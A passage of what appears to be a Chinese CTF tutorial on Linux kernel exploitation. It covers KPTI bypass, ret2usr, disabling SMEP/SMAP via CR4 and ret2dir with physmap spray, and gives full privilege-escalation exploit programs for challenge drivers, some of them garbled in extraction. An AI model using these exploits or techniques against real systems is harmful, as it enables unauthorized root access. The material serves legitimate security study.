NULL , prepare_kernel_cred = NULL ;size_t user_cs, user_ss, user_rflags, user_sp;void saveStatus () "mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" printf ("\033[34m\033[1m[*] Status has been saved.\033[0m\n" );void getRootShell (void ) if (getuid())printf ("\033[31m\033[1m[x] Failed to get the root!\033[0m\n" );exit (-1 );printf ("\033[32m\033[1m[+] Successful to get the root. Execve root shell now...\033[0m\n" );"/bin/sh" );void coreRead (int fd, char * buf) 0x6677889B , buf);void setOffValue (int fd, size_t off) 0x6677889C , off);void coreCopyFunc (int fd, size_t nbytes) 0x6677889A , nbytes);int main (int argc, char ** argv) printf ("\033[34m\033[1m[*] Start to exploit...\033[0m\n" );int fd = open("/proc/core" , 2 );if (fd <0 )printf ("\033[31m\033[1m[x] Failed to open the file: /proc/core !\033[0m\n" );exit (-1 );"/tmp/kallsyms" , "r" );if (sym_table_fd < 0 )printf ("\033[31m\033[1m[x] Failed to open the sym_table file!\033[0m\n" );exit (-1 );char buf[0x50 ], type[0x10 ];size_t addr;while (fscanf (sym_table_fd, "%llx%s%s" , &addr, type, buf))if (prepare_kernel_cred && commit_creds)break ;if (!commit_creds && !strcmp (buf, "commit_creds" ))printf ("\033[32m\033[1m[+] Successful to get the addr of commit_cread:\033[0m%llx\n" , commit_creds);continue ;if (!strcmp (buf, "prepare_kernel_cred" ))printf ("\033[32m\033[1m[+] Successful to get the addr of prepare_kernel_cred:\033[0m%llx\n" , prepare_kernel_cred);continue ;size_t offset = commit_creds - 0xffffffff8109c8e0 ;size_t canary;64 );size_t *)buf)[0 ];size_t rop_chain[0x100 ], i = 0 ;for (; i < 10 ;i++)0 ;0 ;size_t )getRootShell;0x800 );0xffffffffffff0000 | (0x100 ));
编译指令:
$ gcc ./exploit.c -o exploit -static -masm=intel
本地调试的话重新打包即可
$ find . | cpio -o -H newc > ../core.cpio
运行即可获得root shell

返回用户态 with KPTI bypass 对于开启了 KPTI(内核页表隔离),我们不能像之前那样直接 swapgs ; iret 返回用户态 ,而是在返回用户态之前还需要将用户进程的页表给切换回来

众所周知 Linux 采用四级页表 结构(PGD->PUD->PMD->PTE),而 CR3 控制寄存器用以存储当前的 PGD 的地址,因此在开启 KPTI 的情况下用户态与内核态之间的切换便涉及到 CR3 的切换,为了提高切换的速度,内核将内核空间的 PGD 与用户空间的 PGD 两张页全局目录表放在一段连续的内存中(两张表,一张一页4k,总计8k,内核空间的在低地址,用户空间的在高地址),这样只需要将 CR3 的第 13 位取反便能完成页表切换的操作
需要进行说明的是,在这两张页表上都有着对用户内存空间的完整映射,但在用户页表中只映射了少量的内核代码(例如系统调用入口点、中断处理等),而只有在内核页表中才有着对内核内存空间的完整映射 ,如下图所示,左侧是未开启 KPTI 后的页表布局,右侧是开启了 KPTI 后的页表布局
KPTI 同时还令内核页表中用户地址空间部分对应的页顶级表项不再拥有执行权限(NX),这使得 ret2usr 彻底成为过去式
在 64 位下用户空间与内核空间都占 128 TB,所以他们占用的页全局表项(PGD)的大小应当是相同的,图上没有体现出来,因此这里由笔者代为补充说明(笑)
笔者以前学习 KPTI 时看了一篇某乎上的文章说是用户空间一张页表,内核空间一张页表,实现完整的隔离 ,笔者一度信以为真,后面想想不对劲,如果用户空间与内核空间真是完全隔离的话他们之间甚至无法进行数据交换,因此必定在某个节点上同时存在着完整的对用户空间与内核空间的映射 ,这个节点就是当 CPU 运行在内核态时

除了在系统调用入口中将用户态页表切换到内核态页表的代码外,内核也相应地在 arch/x86/entry/entry_64.S 中提供了一个用于完成内核态页表切换回到用户态页表的函数 swapgs_restore_regs_and_return_to_usermode,地址可以在 /proc/kallsyms 中获得
源码的 AT&T 汇编比较反人类,推荐直接查看 IDA 的反汇编结果(亲切的 Intel 风格):
在实际操作时前面的一些栈操作都可以跳过,直接从 mov rdi, rsp 开始,这个函数大概可以总结为如下操作:
mov rdi, cr3
因此我们只需要布置出如下栈布局即可:
↓ swapgs_restore_regs_and_return_to_usermode0 // padding0 // padding
我们同时也可以看出这是一个极好的用来进行调栈的函数
KPTI bypass 这里就不放例题了,因为和前面的返回用户态而言仅有 gadget 以及栈布局上的微小差别
Kernel ROP - ret2usr 在【未】开启SMAP/SMEP保护的情况下 ,用户空间无法访问内核空间的数据,但是内核空间可以访问/执行用户空间的数据,因此 ret2usr 这种攻击手法应运而生——通过 kernel ROP 以内核的 ring 0 权限执行用户空间的代码以完成提权
通常 CTF 中的 ret2usr 还是以执行commit_creds(prepare_kernel_cred(NULL))进行提权为主要的攻击手法,不过相比起构造冗长的ROP chain,ret2usr 只需我们要提前在用户态程序构造好对应的函数指针、获取相应函数地址后直接 ret 回到用户空间执行即可

✳ 对于开启了SMAP/SMEP保护的 kernel 而言,内核空间尝试直接访问用户空间会引起 kernel panic
通常情况下的报错信息大概如下所示:
[ 7.168919] unable to execute userspace code (SMEP?) (uid: 1000)
例题:强网杯2018 - core
好像也找不到别的纯 ret2usr 的题了,kernel pwn 的题太少了…但是你又⑧能⑧学
具体的这里就不再重复分析了,由于其未开启 smap/smep 保护,故可以考虑在用户地址空间中构造好对应的函数指针后直接 ret2usr 以提权 ,我们只需要将代码稍加修改即可
最终的 exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> #include <fcntl.h> #include <sys/types.h> #define POP_RDI_RET 0xffffffff81000b2f #define MOV_RDI_RAX_CALL_RDX 0xffffffff8101aa6a #define POP_RDX_RET 0xffffffff810a0f49 #define POP_RCX_RET 0xffffffff81021e53 #define SWAPGS_POPFQ_RET 0xffffffff81a012da #define IRETQ 0xffffffff813eb448 size_t commit_creds = NULL , prepare_kernel_cred = NULL ;size_t user_cs, user_ss, user_rflags, user_sp;void saveStatus () "mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" printf ("\033[34m\033[1m[*] Status has been saved.\033[0m\n" );void getRootPrivilige (void ) void * (*prepare_kernel_cred_ptr)(void *) = prepare_kernel_cred;int (*commit_creds_ptr)(void *) = commit_creds;NULL ));void getRootShell (void ) if (getuid())printf ("\033[31m\033[1m[x] Failed to get the root!\033[0m\n" );exit (-1 );printf ("\033[32m\033[1m[+] Successful to get the root. Execve root shell now...\033[0m\n" );"/bin/sh" );void coreRead (int fd, char * buf) 0x6677889B , buf);void setOffValue (int fd, size_t off) 0x6677889C , off);void coreCopyFunc (int fd, size_t nbytes) 0x6677889A , nbytes);int main (int argc, char ** argv) printf ("\033[34m\033[1m[*] Start to exploit...\033[0m\n" );int fd = open("/proc/core" , 2 );if (fd <0 )printf ("\033[31m\033[1m[x] Failed to open the file: /proc/core !\033[0m\n" );exit (-1 );"/tmp/kallsyms" , "r" );if (sym_table_fd < 0 )printf ("\033[31m\033[1m[x] Failed to open the sym_table file!\033[0m\n" );exit (-1 );char buf[0x50 ], type[0x10 ];size_t addr;while (fscanf (sym_table_fd, "%llx%s%s" , &addr, type, buf))if (prepare_kernel_cred && commit_creds)break ;if (!commit_creds && !strcmp (buf, "commit_creds" ))printf ("\033[32m\033[1m[+] Successful to get the addr of commit_cread:\033[0m%llx\n" , commit_creds);continue ;if (!strcmp (buf, "prepare_kernel_cred" ))printf ("\033[32m\033[1m[+] Successful to get the addr of prepare_kernel_cred:\033[0m%llx\n" , prepare_kernel_cred);continue ;size_t offset = commit_creds - 0xffffffff8109c8e0 ;size_t canary;64 );size_t *)buf)[0 ];size_t rop_chain[0x100 ], i = 0 ;for (; i < 10 ;i++)size_t )getRootPrivilige;0 ;size_t )getRootShell;0x800 );0xffffffffffff0000 | (0x100 ));
重新打包,运行,成功获取root权限
ret2usr with SMAP/SMEP BYPASS 前面我们讲到,当 kernel 开启 SMEP 保护时,ret2usr 这种攻击手法将会引起 kernel panic,因此若是我们仍然想要进行 ret2usr 攻击,则需要先关闭 SMEP 保护

Intel 下系统根据 CR4 控制寄存器的第 20、21 位标识是否开启 SMEP、SMAP 保护(1为开启,0为关闭),若是能够改变 CR4 寄存器的值便能够关闭 SMEP/SMAP 保护 ,完成 SMAP/SMEP-bypass,接下来就能够重新进行 ret2usr
我们可以通过如下命令查看CPU相关信息,其中包括开启的保护类型:
例题:强网杯2018 - core
又是 core!典中典的 kernel pwn 入门题!
这一次我们在启动脚本中添加上 smep 与 smap 的选项:
qemu-system-x86_64 \"root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet kaslr" \
之后我们重新运行之前的 ret2usr 的 exp,发现直接 kernel panic 了,这是因为我们想要执行用户空间的函数指针,触发了 SMEP 保护
那么这里我们只需要通过 ROP 来关闭 SMEP&SMAP 即可继续 ret2usr,这里笔者用与运算将 SMEP 与 SMAP 的两位给清除掉了,实际上直接给 cr4 赋值 0x6f0 也是可以的(通常关了以后都是这个值)
前面我们使用 swapgs 和 iret 两条指令来返回用户态,这一次我们直接使用 swapgs_restore_regs_and_return_to_usermode 来返回用户态
最终的 exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> #include <fcntl.h> #include <sys/types.h> #define POP_RDI_RET 0xffffffff81000b2f #define MOV_RDI_RAX_CALL_RDX 0xffffffff8101aa6a #define POP_RDX_RET 0xffffffff810a0f49 #define POP_RCX_RET 0xffffffff81021e53 #define POP_RAX_RET 0xffffffff810520cf #define SWAPGS_POPFQ_RET 0xffffffff81a012da #define MOV_RAX_CR4_ADD_RSP_8_POP_RBP_RET 0xffffffff8106669c #define AND_RAX_RDI_RET 0xffffffff8102b45b #define MOV_CR4_RAX_PUSH_RCX_POPFQ_RET 0xffffffff81002515 #define PUSHFQ_POP_RBX_RET 0xffffffff81131da4 #define IRETQ 0xffffffff813eb448 #define SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE 0xffffffff81a008da size_t commit_creds = NULL , prepare_kernel_cred = NULL ;void * (*prepare_kernel_cred_ptr)(void *);int (*commit_creds_ptr)(void *);size_t user_cs, user_ss, user_rflags, user_sp;void saveStatus () "mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" printf ("\033[34m\033[1m[*] Status has been saved.\033[0m\n" );void getRootPrivilige (void ) NULL ));void getRootShell (void ) if (getuid())printf ("\033[31m\033[1m[x] Failed to get the root!\033[0m\n" );exit (-1 );printf ("\033[32m\033[1m[+] Successful to get the root. Execve root shell now...\033[0m\n" );"/bin/sh" );void coreRead (int fd, char * buf) 0x6677889B , buf);void setOffValue (int fd, size_t off) 0x6677889C , off);void coreCopyFunc (int fd, size_t nbytes) 0x6677889A , nbytes);int main (int argc, char ** argv) printf ("\033[34m\033[1m[*] Start to exploit...\033[0m\n" );int fd = open("/proc/core" , 2 );if (fd <0 )printf ("\033[31m\033[1m[x] Failed to open the file: /proc/core !\033[0m\n" );exit (-1 );"/tmp/kallsyms" , "r" );if (sym_table_fd < 0 )printf ("\033[31m\033[1m[x] Failed to open the sym_table file!\033[0m\n" );exit (-1 );char buf[0x50 ], type[0x10 ];size_t addr;while (fscanf (sym_table_fd, "%llx%s%s" , &addr, type, buf))if (prepare_kernel_cred && commit_creds)break ;if (!commit_creds && !strcmp (buf, "commit_creds" ))printf ("\033[32m\033[1m[+] Successful to get the addr of commit_cread:\033[0m%llx\n" , commit_creds);continue ;if (!strcmp (buf, "prepare_kernel_cred" ))printf ("\033[32m\033[1m[+] Successful to get the addr of prepare_kernel_cred:\033[0m%llx\n" , prepare_kernel_cred);continue ;size_t offset = commit_creds - 0xffffffff8109c8e0 ;size_t canary;64 );size_t *)buf)[0 ];size_t rop_chain[0x100 ], i = 0 ;for (; i < 10 ;i++)size_t *) "arttnba3" ;size_t *) "arttnba3" ;0xffffffffffcfffff ;size_t )getRootPrivilige;22 + offset;size_t *) "arttnba3" ;size_t *) "arttnba3" ;size_t )getRootShell;0x800 );0xffffffffffff0000 | (0x100 ));

运行即可完成提权
这里笔者选择的 CPU 型号 qemu64-v1 其实是在我们不指定时 QEMU 默认使用的 CPU 型号,但是你可以看到一般的比赛使用的都是 kvm64 这一型号,我们可以使用如下命令查看 QEMU 可用的 CPU 型号及说明
$ qemu-system-x86_64 -cpu help... ... ...
因此大家默认会使用 kvm64 这一型号,那么为什么这里笔者要特意指定成 qemu64-v1 呢,这是因为笔者发现其他型号的 CPU 在关闭 smep、smap 后仍无法正常地 ret2usr ,会在访问用户空间时触发缺页异常
造成这种现象的原因是因为KPTI 机制,对于开启了 KPTI 的内核而言,内核页表的用户地址空间无执行权限 ,因此当内核尝试执行用户空间代码时,由于对应页顶级表项没有设置可执行位,因此会直接 panic
kpti 在 qemu64-v1 上默认是关闭的,但在其他型号 CPU 上默认是开启的,所以这里笔者选用该型号来作为修改 cr4 进行 smep/smap bypass 的例题,但实际上 ret2usr 已经是过去式了
Kernel ROP - ret2dir
笔者第一次见这个名字的时候还以为是 return to directory:返回至文件夹的攻击,但现在仔细想来至少英文猜的差不多对(
ret2dir 是哥伦比亚大学网络安全实验室在 2014 年提出的一种辅助攻击手法,主要用来绕过 smep、smap、pxn 等用户空间与内核空间隔离的防护手段 ,原论文见此处http://www.cs.columbia.edu/~vpk/papers/ret2dir.sec14.pdf
我们首先来思考一下 x86 下的 Linux kernel 的内存布局 ,存在着这样的一块区域叫做 direct mapping area,即内核的 线性映射区,线性地直接映射了整个物理内存空间
ffff888000000000 | -119.5 TB | ffffc87fffffffff | 64 TB | direct mapping of all physical memory (page_offset_base)
好像也没有啥译名,但是叫直接映射区太难听,因为这块映射是线性的(linear),笔者就一直叫他线性映射区
在 32 位下这块区域似乎只能占 896 MB,虽然 32 位下有最大 4G 的内存空间,不过虽然同样是线性映射区, 32 位和 64 位的内存布局还是有些许不同的,这里我们主要还是关注 64 位
笔者猜测:buddy system 应当是通过这块映射来管理整个物理内存空间的,尚未查证过源码
这里我们也可以看出 Linux 在 4级页表(地址长度 48 bit)下的最大内存应当为 64 TB 而并非 256 TB,至于为什么缩水了那么多那是另一个故事…
当需要用到大于 64 TB 的内存时,就要开启 5 级页表了,这种情况比较复杂,这里我们就先不深入讨论
这块区域的存在意味着:对于一个被用户进程使用的物理页框,同时存在着一个用户空间地址与内核空间地址到该物理页框的映射 ,即我们利用这两个地址进行内存访问时访问的是同一个物理页框
当开启了 SMEP、SMAP、PXN 等防护时,内核空间到用户空间的直接访问被禁止,我们无法直接使用类似 ret2usr 这样的攻击方式 ,但利用内核线性映射区对整个物理地址空间的映射,我们可以利用一个内核空间上的地址访问到用户空间的数据,从而绕过 SMEP、SMAP、PXN 等传统的隔绝用户空间与内核空间的防护手段
下图便是原论文中对 ret2dir 这种攻击的示例,我们在用户空间中布置的 gadget 可以通过 direct mapping area 上的地址在内核空间中访问到
但需要注意的是在新版的内核当中 direct mapping area 已经不再具有可执行权限 ,因此我们很难再在用户空间直接布置 shellcode 进行利用,但我们仍能通过在用户空间布置 ROP 链的方式完成利用
基本上布置 shellcode 的方法已经很难直接完成利用了,毕竟这是一篇14年的古老论文,稍微新一点的内核的 direct mapping area 都不再具有可执行权限…
比较朴素的一种使用 ret2dir 进行攻击的手法便是:
利用 mmap 在用户空间大量喷射内存
利用漏洞泄露出内核的“堆”上地址(通过 kmalloc 获取到的地址),这个地址直接来自于线性映射区
利用泄露出的内核线性映射区的地址进行内存搜索 ,从而找到我们在用户空间喷射的内存
此时我们就获得了一个映射到用户空间的内核空间地址,我们通过这个内核空间地址便能直接访问到用户空间的数据,从而避开了传统的隔绝用户空间与内核空间的防护手段
需要注意的是我们往往没有内存搜索的机会,因此需要使用 mmap 喷射大量的物理内存写入同样的 payload ,之后再随机挑选一个线性映射区上的地址进行利用,这样我们就有很大的概率命中到我们布置的 payload 上 ,这种攻击手法也称为 physmap spray
还是建议大家把论文原文看一遍23333

例题:MINI-LCTF2022 - kgadget
笔者在校内赛出的一道题目,算是一道 ret2dir 的例题,因为网上实在是没有这一块的题目…
点击下载-kgadget.tar.xz
分析 还是惯例的给了个有漏洞的驱动,逆起来其实并不难,唯一有用的就是 ioctl,若 ioctl 的第二个参数为 114514 则会将第三个参数作为指针进行解引用,取其所指地址上值作为函数指针进行执行(这里编译器将其优化为 __x86_indirect_thunk_rbx() ,其实本质上就是 call rbx )
在启动脚本中开启了 smep 与 smap 保护,所以我们不能够直接在用户空间构造 rop 然后 ret2usr,但是由于没有开启 kaslr,所以我们也不需要泄露内核基址
#!/bin/sh "console=ttyS0 nokaslr pti=on quiet oops=panic panic=1" \
漏洞利用:ret2dir + physmap spray 因为我们没法直接在内核空间直接找到一个这样的目标(内核空间中虽然存在能够这样进行调用的函数指针,例如 tty 设备默认的函数表ptm_unix98_ops 一类的,但是这些函数表对应的函数指针对我们来说没有用),所以我们需要手动去在内核空间布置我们的函数指针与 rop chain ,之后我们传入我们布置的 gadget 的地址就能进行利用了
那么我们如何在内核空间布置我们的恶意数据呢?可能有的人就会想到 msg_msg 、sk_buff 等一系列常用来进行堆喷的结构体,但其实我们并不需要显式地在内核空间布置数据,而是可以通过一个位于内核空间中的地址直接访问到用户空间中的数据 ——那就是映射了整个物理内存的 direct mapping area
我们不难想到的是,我们为用户空间所分配的每一张内存页,在内核空间中都能通过这块内存区域访问到 ,因此我们只需要在用户空间布置恶意数据,之后再在内核空间的这块区域中找到我们的用户空间数据对应的内核空间地址即可,这便是 ret2dir ——通过内核空间地址访问到用户空间数据
当然,使用 msg_msg 或者 sk_buff 在内核空间中布置恶意数据也可以,不过在笔者看来对这题而言是多此一举…
那么现在又出现一个新的问题,我们如何得知我们布置的恶意数据在内核空间中的对应地址呢? 我们无法进行内核空间中的内存搜索,因此也就无法直接得知我们布置的恶意数据在内核空间中的地址
答案是不需要搜索 ,这里我们使用原论文 中的一种名为 physmap spray 的攻击手法——使用 mmap 喷射大量的物理内存写入同样的 payload ,之后再随机挑选一个 direct mapping area 上的地址进行利用,这样我们就有很大的概率命中到我们布置的 payload 上
经笔者实测当我们喷射的内存页数量达到一定数量级时我们总能准确地在 direct mapping area 靠中后部的区域命中我们的恶意数据
最后就是 gadget 的挑选与 rop chain 的构造了,我们不难想到的是可以通过形如 add rsp, val ; ret 的 gadget 跳转到内核栈上的 pt_regs 上,在上面布置提权的 rop chain,但在本题当中 pt_regs 只有 r9 与 r8 两个寄存器可用,笔者提前对内核栈进行了清理——
编译器优化成了 qmemcpy,其实笔者源码里是逐个寄存器赋值的
但其实仅有两个寄存器也够用了,我们可以利用 pop_rsp ; ret 的 gadget 进行栈迁移,将栈迁移到我们在用户空间所布置的恶意数据上 ,随后我们直接在恶意数据靠后的位置布置提权降落回用户态的 rop chain 即可
由于 buddy system 以页为单位进行内存分配,所以笔者也以页为单位进行 physmap spray,以求能消耗更多的物理内存,提高命中率,这里笔者懒得去计算偏移了,所以在每张内存页上布置的都是“三段式”的 rop chain,将我们跳转到 pt_regs 的 gadget 同时用作 slide code——
------------------------ add rsp, val ; ret add rsp, val ; ret add rsp, val ; ret add rsp, val ; ret ... add rsp, val ; ret # 该gadget必定会命中下一个区域中的一条ret,之后便能平缓地“滑”到常规的提权 rop 上 ------------------------ ... ret ------------------------ common root ROP chain ------------------------
final exploit 最后的 exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 #define _GNU_SOURCE #include <unistd.h> #include <fcntl.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/mman.h> size_t prepare_kernel_cred = 0xffffffff810c9540 ;size_t commit_creds = 0xffffffff810c92e0 ;size_t init_cred = 0xffffffff82a6b700 ;size_t pop_rdi_ret = 0xffffffff8108c6f0 ;size_t pop_rax_ret = 0xffffffff810115d4 ;size_t pop_rsp_ret = 0xffffffff811483d0 ;size_t swapgs_restore_regs_and_return_to_usermode = 0xffffffff81c00fb0 + 27 ;size_t add_rsp_0xe8_pop_rbx_pop_rbp_ret = 0xffffffff812bd353 ;size_t add_rsp_0xd8_pop_rbx_pop_rbp_ret = 0xffffffff810e7a54 ;size_t add_rsp_0xa0_pop_rbx_pop_r12_pop_r13_pop_rbp_ret = 0xffffffff810737fe ;size_t ret = 0xffffffff8108c6f1 ;void (*kgadget_ptr)(void );size_t *physmap_spray_arr[16000 ];size_t page_size;size_t try_hit;int dev_fd;size_t user_cs, user_ss, user_rflags, user_sp;void saveStatus (void ) "mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" printf ("\033[34m\033[1m[*] Status has been saved.\033[0m\n" );void errExit (char * msg) printf ("\033[31m\033[1m[x] Error : \033[0m%s\n" , msg);exit (EXIT_FAILURE);void getRootShell (void ) puts ("\033[32m\033[1m[+] Backing from the kernelspace.\033[0m" );if (getuid())puts ("\033[31m\033[1m[x] Failed to get the root!\033[0m" );exit (-1 );puts ("\033[32m\033[1m[+] Successful to get the root. Execve root shell now...\033[0m" );"/bin/sh" );exit (0 );void constructROPChain (size_t *rop) int idx = 0 ;for (; idx < (page_size / 8 - 0x30 ); idx++)for (; idx < (page_size / 8 - 0x10 ); idx++)size_t *) "arttnba3" ;size_t *) "arttnba3" ;size_t ) getRootShell;int main (int argc, char **argv, char **envp) "/dev/kgadget" , O_RDWR);if (dev_fd < 0 )"dev fd!" );0 ] = mmap(NULL , page_size, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 );0 ]);puts ("[*] Spraying physmap..." );for (int i = 1 ; i < 15000 ; i++)NULL , page_size, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 );if (!physmap_spray_arr[i])"oom for physmap spray!" );memcpy (physmap_spray_arr[i], physmap_spray_arr[0 ], page_size);puts ("[*] trigger physmap one_gadget..." );0xffff888000000000 + 0x7000000 ;"mov r15, 0xbeefdead;" "mov r14, 0x11111111;" "mov r13, 0x22222222;" "mov r12, 0x33333333;" "mov rbp, 0x44444444;" "mov rbx, 0x55555555;" "mov r11, 0x66666666;" "mov r10, 0x77777777;" "mov r9, pop_rsp_ret;" "mov r8, try_hit;" "mov rax, 0x10;" "mov rcx, 0xaaaaaaaa;" "mov rdx, try_hit;" "mov rsi, 0x1bf52;" "mov rdi, dev_fd;" "syscall"
运行即可稳定提权
条件竞争(Race condition) 通常情况下在用户态下的 pwn 当中我们只有一个独立运行的主线程,并不存在所谓条件竞争的情况,但在 kernel pwn 当中由攻击者负责编写用户态程序,可以很轻易地启动多个线程同时运行 ,从而轻易地产生条件竞争
不过近年来随着 glibc pwn 的套路逐渐挖掘殆尽,用户态下的 pwn 题也开始逐渐脱离 glibc 本身的利用而向多个其他方向发展,其中一个热门方向便是用户态下多线程造成条件竞争
还有一个逐渐热门的方向便是 musl C 堆利用
